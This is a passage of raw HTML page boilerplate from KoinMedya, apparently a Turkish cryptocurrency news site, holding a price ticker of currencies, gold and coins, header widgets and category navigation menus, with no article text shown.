!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='https://koinmedya.com/wp-content/plugins/google-analytics-premium/assets/css/frontend.min.css' media='all' />
<style id='monsterinsights-popular-posts-style-inline-css'>
.monsterinsights-popular-posts-styled.monsterinsights-widget-popular-posts.monsterinsights-widget-popular-posts-alpha .monsterinsights-widget-popular-posts-list li {background-color:rgba(239, 239, 239, 1);}.monsterinsights-popular-posts-styled.monsterinsights-widget-popular-posts.monsterinsights-widget-popular-posts-alpha .monsterinsights-widget-popular-posts-list li .monsterinsights-widget-popular-posts-title {color:rgba(40, 61, 92, 1);font-size:14px;}
/*# sourceURL=monsterinsights-popular-posts-style-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-197380 single-format-standard wp-theme-kanews wp-child-theme-kanews-child kanews-theme-by-kanthemes header-line category-7295 single-layout-flat">
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NBVFHVC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<div id="page" class="site-wrapper">
		
			<div class="site-head site-head-1">
  <div id='kanews-top' class='kanews-ticker-y hidden-mobile data-slick='{"slidesToShow":6,"responsive":[{"breakpoint":992,"settings":{"slidesToShow":3}},{"breakpoint":525,"settings":{"slidesToShow":2}}]}'><div id="kanews-loader"><div class="kanews-loader-2 kanews-loader-sm">Loading...</div></div>				
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="usd" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>USD</div><div>-0.030%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Amerikan Doları</div>
								<div class="border-danger color-danger">43,13 TRY <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="euro" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>EURO</div><div>0.250%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Euro</div>
								<div class="border-success color-success">50,36 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="eur-usd" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>EURO/USD</div><div>0.30%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Euro Amerikan Doları</div>
								<div class="border-success color-success">1,17 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="gau" width="18" height="18" />													</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>GR. ALTIN</div><div>2.30%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Gram Altın</div>
								<div class="border-success color-success">6.394,99 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBTC.svg" alt="btc" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BTC</div><div>0.70%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Bitcoin</div>
								<div class="border-success color-success">91.523,51 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCETH.svg" alt="eth" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>ETH</div><div>-0.84%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Ethereum</div>
								<div class="border-danger color-danger">3.103,31 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBCH.svg" alt="bch" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BCH</div><div>-6.04%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Bitcoin Cash</div>
								<div class="border-danger color-danger">617,61 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCXRP.svg" alt="xrp" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>XRP</div><div>-1.23%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Ripple</div>
								<div class="border-danger color-danger">2,07 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCLTC.svg" alt="ltc" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>LTC</div><div>-4.84%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Litecoin</div>
								<div class="border-danger color-danger">76,84 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBNB.svg" alt="bnb" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BNB</div><div>-0.02%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Binance Coin</div>
								<div class="border-danger color-danger">906,01 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCSOL.svg" alt="sol" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>SOL</div><div>1.44%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Solana</div>
								<div class="border-success color-success">142,05 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCAVAX.svg" alt="avax" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>AVAX</div><div>-1.02%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Avalanche</div>
								<div class="border-danger color-danger">13,76 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCADA.svg" alt="ada" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>ADA</div><div>-0.04%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Cardano</div>
								<div class="border-danger color-danger">0,39 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCDOT.svg" alt="dot" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>DOT</div><div>-1.08%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Polkadot</div>
								<div class="border-danger color-danger">2,07 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCDOGE.svg" alt="doge" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>DOGE</div><div>-0.08%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Dogecoin</div>
								<div class="border-danger color-danger">0,14 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCSHIB.svg" alt="shib" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>SHIB</div><div>-0.67%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Shiba Inu</div>
								<div class="border-danger color-danger">0,00 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
				</div>  <header id="header" class="site-header">
    <div class="site-header-wrapper header-skin-dark">
                <div class="site-subheader hidden-mobile">
    <div class="container">
      <div class="row site-row align-items-center justify-content-between">
        <div class="col">
          <div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center">
            		<div class="site-subheader-menu">
			<ul id="menu-top-nav-sol-menu" class="d-flex"><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_14368"></div></li></ul>		</div>
	          </div>
        </div>
        <div class="col-auto">
          <div class="site-subheader-right d-flex flex-wrap align-items-center">
            		<div class="site-subheader-menu">
			<ul id="menu-top-nav-menu" class="d-flex"><li id="menu-item-249520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249520"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Coin Market</span></a></li>
<li id="menu-item-249519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249519"><a href="https://koinmedya.com/canli-doviz/"><span>Canlı Döviz</span></a></li>
<li id="menu-item-249521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249521"><a href="https://koinmedya.com/emtia-fiyatlari/"><span>Emtia Fiyatları</span></a></li>
</ul>		</div>
	          </div>
        </div>
      </div>
    </div>
  </div>
      
      <div class="site-header-top">
        <div class="container">
          <div class="row site-row justify-content-between align-items-center">

            <div class="col-auto">
              <div class="site-header-top-left d-flex align-items-center gap-1">
                <button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><svg class="icon-90deg" width="28" height="28" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="bars"><path fill="currentColor" d="M5,12a1,1,0,0,0-1,1v8a1,1,0,0,0,2,0V13A1,1,0,0,0,5,12ZM10,2A1,1,0,0,0,9,3V21a1,1,0,0,0,2,0V3A1,1,0,0,0,10,2ZM20,16a1,1,0,0,0-1,1v4a1,1,0,0,0,2,0V17A1,1,0,0,0,20,16ZM15,8a1,1,0,0,0-1,1V21a1,1,0,0,0,2,0V9A1,1,0,0,0,15,8Z"></path></svg></button>
                
                <div class="site-header-logo"><a href="https://koinmedya.com/" title="KoinMedya"><img class="logo-light" src="https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png" srcset="https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png 2x, https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png 1x" alt="" width="175" height="33" /></a></div>                              </div>
            </div>

            
            <div class="col-auto col-lg">
              <div class="site-header-top-right">
                                <a href="https://accounts.binance.com/register?ref=BTR2IKW4" class="header-btn hidden-mobile" style="background-color: #1c0059">Al/Sat</a><a href="https://bit.ly/Koinmedya-Media-Kit-Dowload" class="header-btn hidden-mobile" style="background-color: #1c0059">Advertise</a>                                  <div id="site-header-search" class="kanews-ajax-search-wrapper "> <button aria-label="Arama Yap" class="header-btn-icon" data-toggle="site-header-search-wrapper"><i class="icon-search"></i></button>
		<div id="site-header-search-wrapper" class="is-hidden"><form role="search" method="get" class="site-header-search-form" action="https://koinmedya.com/">
		<input class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
		<button aria-label="Arama Yap type="submit"><span class="icon-search icon-2x"></span></button><p>Aradığınız kelimeyi yazın ve entera basın, kapatmak için esc butonuna tıklayın.</p>
		<div id="kanews-loader"></div></form><div class="kanews-popup-close-btn search-close-btn"><i class="icon-close"></i></div></div></div>                                <div class="site-header-action "><button role="button" aria-expanded="false" data-toggle="site-header-action-content" aria-label="Servisler" class="header-btn-icon"><i aria-hidden="true" class="icon-grid"></i></button><div id="site-header-action-content"><div class="site-header-action-wrapper kanews-scroll site-header-action-style1"><button data-toggle="site-header-action-content" aria-label="Kapat"><i class="icon-close"></i></button><div class="site-header-action-btn-group popular5"><div class="onjkln2">Popüler</div><a href="https://bit.ly/Koinmedya-Media-Kit-Dowload"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(107, 3, 254, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #6b03fe"><i class="icon-newspaper"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Media Kit (Download)</div><div class="site-header-action-desc truncate truncate-2">Media Kit & Reklam Fiyatları</div></div></div></a><a href="https://koinmedya.com/iletisim"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-envelope"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Contact</div><div class="site-header-action-desc truncate truncate-2">Bizimle iletişime geçin</div></div></div></a></div><div class="site-header-action-btn-group"><div class="onjkln2">Hızlı Erişim</div><a href="https://koinmedya.com/kripto-paralar-2/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-bitcoin"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Kripto Paralar</div><div class="site-header-action-desc truncate truncate-2">Kripto piyasında son durumu inceleyip fırsatları yakalayın!</div></div></div></a><a href="https://koinmedya.com/emtia-fiyatlari/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-exchange"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Emtia</div><div class="site-header-action-desc truncate truncate-2">Hisse senetlerinde son durum!</div></div></div></a><a href="https://koinmedya.com/canli-doviz/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-money"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Döviz</div><div class="site-header-action-desc truncate truncate-2">Canlı şekilde döviz kurlarını analiz edebilirsiniz.</div></div></div></a></div></div></div></div>                                <div class="kanews-notifications-item" data-user-id="0" data-new-count="" data-toggle="kanews-notifications"><button  aria-label="Bildirimler (0)."  class="kanews-notification-button header-btn-icon"><i class="icon-notifications"></i><span class="kanews-notifications-count">0</span></button><div id="kanews-notifications" class="kanews-notifications-content"><div class="kanews-notifications-header d-flex justify-content-between">Bildirimler<span class="pull-right"></span></div><div class="kanews_widget_tab_menu">
      <div class="kanews-tab">
        <ul class="nav nav-tabs d-flex flex-wrap p-0 mb-0" role="tablist" id="kanewsTab-Not">
          <li role="presentation" class="nav-item"><div class="nav-link active" id="kanewsTab-Not1x" data-toggle="tab" href="#kanewsTab-Not1" role="tab" data-controls="kanewsTab-Not1" data-selected="true">Sosyal (0)</div></li>
          <li role="presentation" class="nav-item"><div class="nav-link" id="kanewsTab-Not2x" data-toggle="tab" href="#kanewsTab-Not2" role="tab" data-controls="kanewsTab-Not2" data-selected="false">Takip (0)</div></li>
          </ul><div class="tab-content" id="kanewsTab-NotContent-1"><div class="tab-pane fade show active" id="kanewsTab-Not1" role="tabpanel" data-labelledby="kanewsTab-Not1x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div><div class="tab-pane fade" id="kanewsTab-Not2" role="tabpanel" data-labelledby="kanewsTab-Not2x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div></div></div></div></div></div>              </div>
            </div>

          </div>
        </div>
      </div>
    </div>

      </header>

  <nav id="navbar" class="site-navbar hidden-mobile navbar-skin-dark">
    <div class="site-navbar-wrapper site-navbar-wrapper-fixed">
      <div class="container">
        <div class="navbar-row">
                      <div class="col-auto no-gutter">
              <ul class="site-navbar-nav">
                <li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://koinmedya.com/"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></a></li>
              </ul>
            </div>
                    <ul id="menu-anamenu" class="site-navbar-nav"><li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a href="/"><span>Ana Sayfa</span></a></li>
<li id="menu-item-243998" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-243998"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/"><span>Coin Haber</span></a>
<ul class="sub-menu">
	<li id="menu-item-244000" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-244000"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bitcoin-haberleri/"><span>Bitcoin Haberleri</span></a></li>
	<li id="menu-item-243999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243999"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bitcoin-cash-haberleri/"><span>Bitcoin Cash Haberleri</span></a></li>
	<li id="menu-item-244007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244007"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/ethereum-haberleri/"><span>Ethereum Haberleri</span></a></li>
	<li id="menu-item-244013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244013"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/solana-haberleri/"><span>Solana haberleri</span></a></li>
	<li id="menu-item-244001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244001"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bnb-haberleri/"><span>BNB Haberleri</span></a></li>
	<li id="menu-item-244002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244002"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/cardano-haberleri/"><span>Cardano Haberleri</span></a></li>
	<li id="menu-item-244003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244003"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/chainlink-haberleri/"><span>Chainlink Haberleri</span></a></li>
	<li id="menu-item-244004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244004"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/dash-haberleri/"><span>DASH Haberleri</span></a></li>
	<li id="menu-item-244005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244005"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/eos-haberleri/"><span>EOS Haberleri</span></a></li>
	<li id="menu-item-244006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244006"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/etc-haberleri/"><span>ETC Haberleri</span></a></li>
